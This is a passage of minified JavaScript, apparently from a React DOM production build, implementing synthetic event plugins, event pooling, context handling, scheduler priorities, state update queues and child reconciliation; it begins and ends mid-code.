t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=ln((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vn=null,mn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Vn="function"===typeof setTimeout?setTimeout:void 0,bn="function"===typeof clearTimeout?clearTimeout:void 0;function wn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function On(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var xn=Math.random().toString(36).slice(2),_n="__reactInternalInstance$"+xn,En="__reactEventHandlers$"+xn,kn="__reactContainere$"+xn;function Sn(e){var t=e[_n];if(t)return t;for(var n=e.parentNode;n;){if(t=n[kn]||n[_n]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=On(e);null!==e;){if(n=e[_n])return n;e=On(e)}return t}n=(e=n).parentNode}return null}function jn(e){return!(e=e[_n]||e[kn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function An(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function Tn(e){return e[En]||null}function Cn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Pn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(a(231,t,typeof n));return n}function Rn(e,t,n){(t=Pn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Mn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Cn(t);for(t=n.length;0<t--;)Rn(n[t],"captured",e);for(t=0;t<n.length;t++)Rn(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Pn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Dn(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Nn(e){ot(e,Mn)}var Fn=null,Ln=null,zn=null;function Un(){if(zn)return zn;var e,t,n=Ln,r=n.length,o="value"in Fn?Fn.value:Fn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return zn=o.slice(e,1<t?1-t:void 0)}function Bn(){return!0}function Wn(){return!1}function $n(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Bn:Wn,this.isPropagationStopped=Wn,this}function Hn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Gn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function qn(e){e.eventPool=[],e.getPooled=Hn,e.release=Gn}o($n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Bn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Bn)},persist:function(){this.isPersistent=Bn},isPersistent:Wn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Wn,this._dispatchInstances=this._dispatchListeners=null}}),$n.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},$n.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,qn(n),n},qn($n);var Yn=$n.extend({data:null}),Kn=$n.extend({data:null}),Qn=[9,13,27,32],Xn=S&&"CompositionEvent"in window,Jn=null;S&&"documentMode"in document&&(Jn=document.documentMode);var Zn=S&&"TextEvent"in window&&!Jn,er=S&&(!Xn||Jn&&8<Jn&&11>=Jn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Qn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Xn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=Un()):(Ln="value"in(Fn=r)?Fn.value:Fn.textContent,ar=!0)),i=Yn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Nn(i),o=i):o=null,(e=Zn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Xn&&or(e,t)?(e=Un(),zn=Ln=Fn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Kn.getPooled(nr.beforeInput,t,n,r)).data=e,Nn(t)):t=null,null===o?t:null===t?o:[o,t]}},sr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function cr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!sr[e.type]:"textarea"===t}var lr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=$n.getPooled(lr.change,e,t,n)).type="change",P(n),Nn(e),e}var dr=null,pr=null;function hr(e){ut(e)}function vr(e){if(we(An(e)))return e}function mr(e,t){if("change"===e)return t}var yr=!1;function gr(){dr&&(dr.detachEvent("onpropertychange",Vr),pr=dr=null)}function Vr(e){if("value"===e.propertyName&&vr(pr))if(e=fr(pr,e,st(e)),F)ut(e);else{F=!0;try{M(hr,e)}finally{F=!1,z()}}}function br(e,t,n){"focus"===e?(gr(),pr=n,(dr=t).attachEvent("onpropertychange",Vr)):"blur"===e&&gr()}function wr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return vr(pr)}function Or(e,t){if("click"===e)return vr(t)}function xr(e,t){if("input"===e||"change"===e)return vr(t)}S&&(yr=ct("input")&&(!document.documentMode||9<document.documentMode));var _r={eventTypes:lr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var o=t?An(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=mr;else if(cr(o))if(yr)a=xr;else{a=wr;var u=br}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Or);if(a&&(a=a(e,t)))return fr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Se(o,"number",o.value)}},Er=$n.extend({view:null,detail:null}),kr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Sr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=kr[e])&&!!t[e]}function jr(){return Sr}var Ar=0,Tr=0,Cr=!1,Pr=!1,Rr=Er.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:jr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Ar;return Ar=e.screenX,Cr?"mousemove"===e.type?e.screenX-t:0:(Cr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Tr;return Tr=e.screenY,Pr?"mousemove"===e.type?e.screenY-t:0:(Pr=!0,0)}}),Mr=Rr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Dr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0===(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?Sn(t):null)&&(t!==Ze(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Rr,s=Ir.mouseLeave,c=Ir.mouseEnter,l="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Mr,s=Ir.pointerLeave,c=Ir.pointerEnter,l="pointer");if(e=null==a?i:An(a),i=null==t?i:An(t),(s=u.getPooled(s,a,n,r)).type=l+"leave",s.target=e,s.relatedTarget=i,(n=u.getPooled(c,t,n,r)).type=l+"enter",n.target=i,n.relatedTarget=e,l=t,(r=a)&&l)e:{for(c=l,a=0,e=u=r;e;e=Cn(e))a++;for(e=0,t=c;t;t=Cn(t))e++;for(;0<a-e;)u=Cn(u),a--;for(;0<e-a;)c=Cn(c),e--;for(;a--;){if(u===c||u===c.alternate)break e;u=Cn(u),c=Cn(c)}u=null}else u=null;for(c=u,u=[];r&&r!==c&&(null===(a=r.alternate)||a!==c);)u.push(r),r=Cn(r);for(r=[];l&&l!==c&&(null===(a=l.alternate)||a!==c);)r.push(l),l=Cn(l);for(l=0;l<u.length;l++)In(u[l],"bubbled",s);for(l=r.length;0<l--;)In(r[l],"captured",n);return 0===(64&o)?[s]:[s,n]}};var Nr="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},Fr=Object.prototype.hasOwnProperty;function Lr(e,t){if(Nr(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Fr.call(t,n[r])||!Nr(e[n[r]],t[n[r]]))return!1;return!0}var zr=S&&"documentMode"in document&&11>=document.documentMode,Ur={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Br=null,Wr=null,$r=null,Hr=!1;function Gr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Hr||null==Br||Br!==ln(n)?null:("selectionStart"in(n=Br)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$r&&Lr($r,n)?null:($r=n,(e=$n.getPooled(Ur.select,Wr,e,t)).type="select",e.target=Br,Nn(e),e))}var qr={eventTypes:Ur,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Je(o),i=E.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?An(t):window,e){case"focus":(cr(o)||"true"===o.contentEditable)&&(Br=o,Wr=t,$r=null);break;case"blur":$r=Wr=Br=null;break;case"mousedown":Hr=!0;break;case"contextmenu":case"mouseup":case"dragend":return Hr=!1,Gr(n,r);case"selectionchange":if(zr)break;case"keydown":case"keyup":return Gr(n,r)}return null}},Yr=$n.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Kr=$n.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Qr=Er.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Jr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Zr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Er.extend({key:function(e){if(e.key){var t=Jr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Zr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:jr,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Rr.extend({dataTransfer:null}),no=Er.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:jr}),ro=$n.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Rr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Nt,extractEvents:function(e,t,n,r){var o=Ft.get(e);if(!o)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Qr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Rr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case Ge:case qe:case Ye:e=Yr;break;case Ke:e=ro;break;case"scroll":e=Er;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Kr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Mr;break;default:e=$n}return Nn(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),b(),h=Tn,v=jn,m=An,k({SimpleEventPlugin:io,EnterLeaveEventPlugin:Dr,ChangeEventPlugin:_r,SelectEventPlugin:qr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function so(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function co(e,t){uo++,ao[uo]=e.current,e.current=t}var lo={},fo={current:lo},po={current:!1},ho=lo;function vo(e,t){var n=e.type.contextTypes;if(!n)return lo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function mo(e){return null!==(e=e.childContextTypes)&&void 0!==e}function yo(){so(po),so(fo)}function go(e,t,n){if(fo.current!==lo)throw Error(a(168));co(fo,t),co(po,n)}function Vo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,me(t)||"Unknown",i));return o({},n,{},r)}function bo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||lo,ho=fo.current,co(fo,e),co(po,po.current),!0}function wo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=Vo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,so(po),so(fo),co(fo,e)):so(po),co(po,n)}var Oo=i.unstable_runWithPriority,xo=i.unstable_scheduleCallback,_o=i.unstable_cancelCallback,Eo=i.unstable_requestPaint,ko=i.unstable_now,So=i.unstable_getCurrentPriorityLevel,jo=i.unstable_ImmediatePriority,Ao=i.unstable_UserBlockingPriority,To=i.unstable_NormalPriority,Co=i.unstable_LowPriority,Po=i.unstable_IdlePriority,Ro={},Mo=i.unstable_shouldYield,Io=void 0!==Eo?Eo:function(){},Do=null,No=null,Fo=!1,Lo=ko(),zo=1e4>Lo?ko:function(){return ko()-Lo};function Uo(){switch(So()){case jo:return 99;case Ao:return 98;case To:return 97;case Co:return 96;case Po:return 95;default:throw Error(a(332))}}function Bo(e){switch(e){case 99:return jo;case 98:return Ao;case 97:return To;case 96:return Co;case 95:return Po;default:throw Error(a(332))}}function Wo(e,t){return e=Bo(e),Oo(e,t)}function $o(e,t,n){return e=Bo(e),xo(e,t,n)}function Ho(e){return null===Do?(Do=[e],No=xo(jo,qo)):Do.push(e),Ro}function Go(){if(null!==No){var e=No;No=null,_o(e)}qo()}function qo(){if(!Fo&&null!==Do){Fo=!0;var e=0;try{var t=Do;Wo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Do=null}catch(n){throw null!==Do&&(Do=Do.slice(e+1)),xo(jo,Go),n}finally{Fo=!1}}}function Yo(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Ko(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Qo={current:null},Xo=null,Jo=null,Zo=null;function ei(){Zo=Jo=Xo=null}function ti(e){var t=Qo.current;so(Qo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Xo=e,Zo=Jo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Ta=!0),e.firstContext=null)}function oi(e,t){if(Zo!==e&&!1!==t&&0!==t)if("number"===typeof t&&1073741823!==t||(Zo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Jo){if(null===Xo)throw Error(a(308));Jo=t,Xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Jo=Jo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function si(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function ci(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function li(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var s=a.next;a.next=u.next,u.next=s}a=u,i.shared.pending=null,null!==(s=e.alternate)&&(null!==(s=s.updateQueue)&&(s.baseQueue=u))}if(null!==a){s=a.next;var c=i.baseState,l=0,f=null,d=null,p=null;if(null!==s)for(var h=s;;){if((u=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===p?(d=p=v,f=c):p=p.next=v,u>l&&(l=u)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),is(u,h.suspenseConfig);e:{var m=e,y=h;switch(u=t,v=n,y.tag){case 1:if("function"===typeof(m=y.payload)){c=m.call(v,c,u);break e}c=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null===(u="function"===typeof(m=y.payload)?m.call(v,c,u):m)||void 0===u)break e;c=o({},c,u);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===s){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=s,i.baseQueue=a=u,i.shared.pending=null}}null===p?f=c:p.next=d,i.baseState=f,i.baseQueue=p,as(l),e.expirationTime=l,e.memoizedState=c}}function di(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!==typeof r)throw Error(a(191,r));r.call(o)}}}var pi=Q.ReactCurrentBatchConfig,hi=(new r.Component).refs;function vi(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var mi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ze(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Gu(),o=pi.suspense;(o=si(r=qu(r,e,o),o)).payload=t,void 0!==n&&null!==n&&(o.callback=n),ci(e,o),Yu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Gu(),o=pi.suspense;(o=si(r=qu(r,e,o),o)).tag=1,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),ci(e,o),Yu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Gu(),r=pi.suspense;(r=si(n=qu(n,e,r),r)).tag=2,void 0!==t&&null!==t&&(r.callback=t),ci(e,r),Yu(e,n)}};function yi(e,t,n,r,o,i,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!Lr(n,r)||!Lr(o,i))}function gi(e,t,n){var r=!1,o=lo,i=t.contextType;return"object"===typeof i&&null!==i?i=oi(i):(o=mo(t)?ho:fo.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?vo(e,o):lo),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=mi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function Vi(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&mi.enqueueReplaceState(t,t.state,null)}function bi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"===typeof i&&null!==i?o.context=oi(i):(i=mo(t)?ho:fo.current,o.context=vo(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"===typeof(i=t.getDerivedStateFromProps)&&(vi(e,t,i,n),o.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(t=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&mi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"===typeof o.componentDidMount&&(e.effectTag|=4)}var wi=Array.isArray;function Oi(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!==typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function xi(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function _i(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=ks(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=As(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=Oi(e,t,n),r.return=e,r):((r=Ss(n.type,n.key,n.props,null,e.mode,r)).ref=Oi(e,t,n),r.return=e,r)}function l(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Ts(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=js(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"===typeof t||"number"===typeof t)return(t=As(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=Ss(t.type,t.key,t.props,null,e.mode,n)).ref=Oi(e,null,t),n.return=e,n;case te:return(t=Ts(t,e.mode,n)).return=e,t}if(wi(t)||ve(t))return(t=js(t,e.mode,n,null)).return=e,t;xi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return 